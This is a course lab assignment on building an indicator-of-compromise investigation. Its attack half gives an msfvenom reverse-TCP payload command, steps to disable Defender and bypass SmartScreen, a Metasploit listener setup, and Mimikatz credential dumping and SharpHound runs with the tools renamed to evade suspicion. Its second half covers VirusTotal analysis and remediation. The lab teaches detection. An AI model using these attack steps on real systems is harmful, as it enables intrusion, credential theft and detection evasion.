CTCH 690 9040: Unit 6 Assignment Directions: Project 3 Part B: Building an Indicator of Attack/Compromise Investigation

CTCH 690 9040: Unit 6 Assignment Directions: Project 3 Part B: Building an Indicator of Attack/Compromise Investigation

Project 3 Part B: Building an Indicator of Attack/Compromise Investigation

Task

To complete this task for the Mayor of Gotham, you will create an indicator of attack/compromise (IoA/IoC) investigation. In this task, you will first create a malicious payload using msfvenom from your Kali Linux (Attacker) machine, and then you will transfer the payload to the windows (Victim) machine.

The goal is to simulate an attack and subsequently analyze IoCs present on the Victim machine. The attacker will then transfer binaries such as Mimikatz and SharpHound, and the forensic investigator will analyze the downloaded or transferred files using various resources to identify the IoCs. The objective of this task is to identify and analyze IoCs by creating and detecting a malicious file using msfvenom, part of the Metasploit framework. This task provides practical experience with the creation and detection of malware, emphasizing the skills needed for effective cyber threat analysis and response.

Instructions

Perform the following exercises in MARS, the virtual learning environment. Follow the steps in each exercise, taking screenshots as you go along and inputting the information and documentation in a Word document using the template provided in the submission instructions. Before you get started on your writing, review this web page on The Writing Process.

Exercise 1

Conduct a comprehensive investigation to identify indicators of attack or compromise within a virtual network environment.


Create Malicious File

In this task, you’ll begin by generating a malicious payload using msfvenom on your Kali Linux (Attacker) machine, then transferring it to the Windows (Victim) machine. For this exercise, you’ll disable Windows Defender on the Windows 10 machine before executing the payload.

On Kali Linux, use msfvenom to create a malicious executable, for instance, a payload for reverse TCP connection that targets the Windows 10 machine.

command:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.14.84 LPORT=4444 -f exe finance.exe

A Kali Linux terminal displays an MSF venom command that generates a Windows Meterpreter reverse‑TCP payload and saves it as finance.exe, with the command highlighted in a red rectangle. Status messages beneath the command report on the selected platform and architecture along with the payload size and final executable size.


  1. Initiate an HTTP server to share the file and download it onto the Windows 10 machine.

python3 -m http.server

A Kali Linux terminal displays the command python3 -m http.server highlighted in a red rectangle near the top of the window. Below the command, green text indicates that an HTTP server is running on port 8000 and listening on all available network interfaces.


  1. To access Windows Defender on Windows 10, begin by typing “defender” into the Start menu search bar, then navigate to “Windows Defender Settings”.
A Windows Settings screen displays a search box with the word “defender” typed in, producing a dropdown list of related security options such as Windows Defender settings, Windows Defender Firewall, and Virus & threat protection. Surrounding the search area are the standard Windows Settings categories, including System, Devices, Personalization, Accounts, Privacy, and Update & Security.


  1. Click on “Virus & threat protection”.
A Windows Security settings screen displays the “Virus & threat protection” option highlighted with a red border and marked with an “Actions needed” status. The left sidebar includes navigation items such as Home, Windows Update, and Delivery Optimization under the Update & Security category.


  1. Click on “Manage settings” and turn off the “Real-Time protection”.
The screen displays the “Virus & threat protection settings” section with a warning stating that real‑time protection is off, which leaves the device vulnerable. A gray “Turn on” button and a “Manage settings” link appear below the warning text.


  1. Open a browser on your Windows 10 machine, and enter the IP address of the Kali machine followed by port 8000.
A web browser tab displays an address bar containing the URL 10.11.14.84:8000, marked with a “Not secure” warning. Below the address bar, a heading reads “Directory listing for /,” indicating that the server is presenting the root directory contents.


  1. Scroll down to locate and download “finance.exe”.
A directory listing displays multiple items in blue hyperlink text, including folders such as Desktop, Documents, Downloads, Music, Pictures, and Videos. Among the entries, a file named finance.exe is highlighted with a red border to draw attention to it within the list.


  1. Now, open another tab in your browser, click on the three vertical dots in the upper right-hand corner, and then select “Downloads”.
A Chrome browser window is open with the main menu expanded on the right side, and a large red arrow points toward the menu button. Within the dropdown menu, the Downloads option is outlined in red to indicate its selection location.


  1. Click on “Keep dangerous file?”, and then select “Keep anyway”.
A Chrome Downloads page displays a warning for a blocked file named finance.exe, with buttons labeled Remove from list and Keep dangerous file, the latter highlighted by a red arrow. A pop‑up dialog appears above it asking “Keep dangerous file?” with Cancel and Keep anyway buttons, and another red arrow points to the Keep anyway option.


  1. Return to Kali, and execute Metasploit.
A terminal window displays the command msfconsole highlighted at the top, followed by startup text that includes an ASCII‑art rabbit and references to “the matrix has you” and “follow the white rabbit.” Below the artwork, version information for Metasploit Framework appears along with counts of exploits, payloads, encoders, and other modules.


  1. Now, let’s set up a listener.
  • Use exploit/multi/handler.
  • Set payload windows/meterpreter/reverse_tcp.
  • Set LHOST eth0
  • Set LPORT 4444
  • Run
A terminal window displays highlighted commands such as use exploit/multi/handler, set payload windows/meterpreter/reverse_tcp, set lhost eth0, set lport 4444, and run as part of a configuration sequence. Green status text at the bottom states that a reverse TCP handler has started, appearing over a faint University of Maryland Global Campus background logo.


  1. Now, return to your Windows 10 machine, navigate to the “Downloads” folder, run “finance.exe”, and “Runas administrator”.
A Windows File Explorer window displays the path This PC > Local Disk (C:) > Users > Administrator > Downloads at the top, with the file finance.exe highlighted in the list. A context menu appears beside the file, and the Run as administrator option is outlined in red.


  1. Click on “More info”.
A Windows SmartScreen dialog appears with the heading “Windows protected your PC” and text explaining that Microsoft Defender blocked an unrecognized app from starting. A More info link is highlighted in red above a Don’t run button in the lower‑right corner.


  1. And then click on “Run anyway”.
A Windows SmartScreen protection dialog reports that finance.exe from an unknown publisher was blocked because it may put the PC at risk. Two buttons labeled Run anyway and Don’t run appear at the bottom, with a red arrow pointing toward the Run anyway option.


  1. Returning to Kali, you will notice that we have obtained a Meterpreter shell. At this stage, you have gained full access to the Victim machine.
Green terminal text indicates that a reverse TCP handler has started, a payload stage was sent, and Meterpreter session 1 successfully opened between two IP addresses. At the bottom of the window, a meterpreter > prompt appears, highlighted by a red arrow to indicate that an active session is ready for commands.


  1. Typing “help” will provide you with a list of commands that we can execute on the Victim machine.
A Meterpreter console displays the help command at the top, with a list of core commands shown in two columns labeled “Command” and “Description.” The commands include options such as background, channel, getuid, migrate, run, and sessions, each paired with a brief explanation of its function.


  1. For example, you can upload, download, and dump the hashes from the Victim.
A terminal window presents several categorized Meterpreter commands, including webcam controls such as record_mic, webcam_chat, webcam_list, webcam_snap, and webcam_stream, each accompanied by a brief description. Additional sections display audio output, privilege‑elevation, and password‑database commands, including play, getsystem, and hashdump, all listed in green text.


  1. In relation to IoCs, upload Mimikatz to the machine to dump the hashes from memory. Additionally, upload SharpHound to further enumerate the other machines, especially if it’s an Active Directory environment.
A GitHub release page for version v2.3.2 of SharpHound is displayed, with the page URL highlighted at the top of the browser window. In the Assets section, the file SharpHound‑v2.3.2.zip is outlined in red to indicate the downloadable archive.
A GitHub repository page for the mimikatz/x64 directory displays three files—mimidrv.sys, mimikatz.exe, and mimilib.dll—highlighted in a red box in the main file list. The left sidebar shows the project’s folder structure, including directories such as Win32, debian, and x64.

Exercise 2

Inspect a network of virtual machines, meticulously searching for artifacts indicative of cybersecurity breaches.

  1. After downloading Mimikatz and SharpHound, proceed to upload them to the Victim machine.
Green Meterpreter console output lists a series of upload commands transferring files such as SharpHound.exe, mimidrv.sys, mimikatz.exe, and mimilib.dll from the attacker’s Downloads folder to the target system. Each upload is followed by status lines confirming successful transfer, and the final prompt returns to meterpreter >.


  1. Upon navigating to the machine and checking the download folder, observe that these files have been successfully uploaded.
A Windows File Explorer window is open to This PC > Local Disk (C:) > Users > Administrator > Downloads, and four files—mimidrv.sys, mimikatz.exe, mimilib.dll, and SharpHound.exe—are grouped together inside a red border. Each file is listed with its name, modification timestamp, type, and size, confirming their presence in the Downloads folder.


  1. Now change our “shell” from meterpreter to windows cmd and “powershell”.
Green terminal output shows a Meterpreter session where the command shell is executed, creating a new process and opening a Windows command‑line prompt in the C:\Users\Administrator\Downloads directory. A subsequent command, powershell, launches Windows PowerShell, and the prompt changes to indicate the active PowerShell environment.


  1. Run “.\mimikatz.exe”.
A PowerShell window displays the execution of mimikatz.exe, followed by banner text showing the tool’s version and authors. Beneath the banner, credential output appears, including a highlighted Administrator username within the extracted logon information.


  1. Next, execute “SharpHound”. Since this machine isn’t connected to an Active Directory environment, your aim is to generate some IoCs for later investigation.

./SharpHound.exe –CollectionMethods All –zipfilename output.zip

Green PowerShell output shows the command SharpHound.exe --CollectionMethods All –zipfilename output.zip highlighted at the top, followed by informational, warning, and error messages related to LDAP queries and domain collection attempts. The sequence ends with a return to the prompt in the C:\Users\Administrator\Downloads directory, indicating the command has finished running.


  1. As attackers, you can rename these binaries to avoid suspicion. Let’s rename Mimikatz as windows_update.exe” and SharpHound as “wireshark.exe“.
A command‑line window displays the output of dir, listing files such as finance.exe, mimikatz.exe, mimilib.dll, SharpHound.exe, and several archives and folders in the Downloads directory. Below the listing, two commands rename mimikatz.exe to windows_update.exe and mimilib.dll to windows_update1.exe, each highlighted by red arrows.
A command‑line window displays rename commands that change mimidrv.sys to windows_update2.exe and SharpHound.exe to wireshark.exe, each indicated with red arrows. After running dir, the updated file list appears, showing windows_update.exe, windows_update1.exe, windows_update2.exe, and wireshark.exe grouped together inside a red rectangle.


  1. Returning to your Windows machine and assuming the role of a forensic investigator, navigate to the “Downloads” folder, and observe several binaries.
A Windows File Explorer window is open to the Downloads folder and lists items such as logs_archive, Sysmon, finance.exe, several ZIP files, Sysmon.exe, and an XML configuration file. Three renamed executables—windows_update.exe, windows_update1.exe, and windows_update2.exe—along with wireshark.exe appear together near the bottom of the file list.


  1. Now, copy “finance.exe”, and upload it to VirusTotal for further analysis. Upon analysis, notice that 56 security vendors flagged this file as malicious. Take your time to review the “Details and Behavior” tabs for additional information. This indicates that you have encountered an IoC.

Please note: A threshold, such as 7 to 15 vendors, can be a useful criterion for identifying potential IOCs. However, it’s important to note that the appropriate range of vendors to consider can vary depending on various factors, including the type of file being analyzed, its behavior, and the context of the analysis.

When assessing potential IOCs, it’s common to rely on antivirus or threat intelligence platforms that provide a score or rating based on the number of vendors that flag a particular file or entity as malicious. If a file or entity surpasses the defined threshold (e.g., 7 to 15 vendors), it may be considered a potential IOC and warrant further investigation.

However, it’s crucial to perform additional threat analysis to avoid false positives. Relying solely on the number of vendors can lead to inaccurate conclusions, as different vendors may use varying detection techniques, have different levels of expertise, or prioritize certain types of threats over others. False positives can occur when benign files or entities are mistakenly flagged as malicious due to factors such as heuristics, outdated signatures, or misconfigurations.

To mitigate false positives, a thorough threat analysis should be conducted. This analysis involves examining various aspects of the potential IOC, such as its behavior, reputation, metadata, network activity, and any additional contextual information available. By considering these factors, security analysts can make better-informed decisions regarding the legitimacy and severity of a potential IOC.

Leveraging multiple sources of threat intelligence can enhance the accuracy of IOC identification. This can include integrating data from different antivirus vendors, threat intelligence feeds, sandbox analysis, and security communities. By cross-referencing and correlating information from diverse sources, analysts can gain a more comprehensive understanding of the potential threat and reduce the likelihood of false positives.


A VirusTotal analysis page displays a large red circular score of 56/70, indicated by a red arrow, meaning most security vendors flagged the file as malicious. Below the score, detailed detection results list numerous antivirus engines labeling the file with various malware classifications such as trojans and backdoors.


  1. Proceed to upload the “windows_update.exe” file. Upon examination, you discover that it is not a legitimate Windows update file; instead, it is a malicious file named “Mimikatz” used for credential dumping. This identifies another IIoC.
A VirusTotal results page displays a red circular score of 61/72, indicated by a large red arrow, signaling that most security vendors classified the file as malicious. Below the score, a long table lists detections from numerous antivirus engines, many of which label the file as variants of Mimikatz, trojans, or credential‑theft tools.
An activity summary panel displays highlighted behavioral details, including calls such as GetTickCount and text strings referencing cmd.exe, mimikatz 2.2.0 x64, and mimikatz.exe, with the last item indicated by a red arrow. The section groups these elements under “Highlighted Text,” presenting them as notable artifacts extracted during the file’s analysis.


  1. Upload “wireshark.exe”. Upon reviewing the VirusTotal analysis, you observe that this is not Wireshark; in fact, it is another IoC flagged as “SharpHound.exe” by VirusTotal.
A VirusTotal analysis page displays a red circular score of 51/71, highlighted by an arrow, indicating that most vendors classified the file as malicious. Beneath the score, the file name SharpHound.exe is shown with additional tags, and a detailed table lists numerous antivirus detections labeling it as various hacktool or malware variants.
An activity summary panel lists several low‑level function calls, followed by a “Highlighted Text” section. In that section, the filename SharpHound.exe appears as a notable extracted artifact, emphasized with a red arrow.

Exercise 3

Analyze recorded findings from the investigation, pinpointing specific instances of attack or compromise.

Forensic Investigation: Perform a forensic analysis on the Windows 10 machine to uncover the footprint of “malicious.exe”, including file creation, registry changes, and persistence mechanisms.

Outcome: Detailed documentation of the forensic investigation, highlighting how the malware operates and persists

Mitigation and Cleanup: Based on the investigation, draft and execute a plan to remove the malware, close the reverse TCP connection, and secure the compromised machine against future attacks.

Outcome: A clean and secure Windows 10 machine with an improved security posture to defend against similar threats.

Exercise 4

Recommend remedial actions and proactive measures based on the investigation’s outcomes to bolster network security.

  • Review Investigation Findings: Evaluate all collected data and evidence from the investigation thoroughly.
  • Identify Vulnerabilities and Weaknesses: Determine any existing security flaws or vulnerabilities within the network environment.
  • Develop Remedial Action Plan: Create a detailed plan outlining specific steps to address identified vulnerabilities and weaknesses.
  • Implement Proactive Measures: Deploy proactive security measures to strengthen the network’s defense mechanisms and prevent future attacks.
  • Continuous Monitoring and Adjustment: Establish a system for ongoing monitoring of network security, and regularly adjust strategies and measures as needed based on evolving threats and technological change.

Tutorial for Building an Indicator of Attack/Compromise Investigation

 Building an Indicator of Attack/Compromise Investigation

$25.00

Posted

in

by